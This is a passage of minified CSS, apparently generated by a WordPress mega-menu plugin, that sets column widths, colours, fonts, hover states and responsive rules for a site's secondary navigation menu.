100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 5px 15px;width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0px;background: #19399d;border: 0;padding: 30px 20px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 5px 15px;vertical-align: top;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard.mega-menu-clear, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: white;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff9a35;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 100%;max-width: none;padding: 10px 5px;border: 0;background: #fcaf36;border-radius: 0px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: transparent;color: #19459c;font-family: inherit;font-size: 16px;font-weight: bold;padding: 0px 20px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu 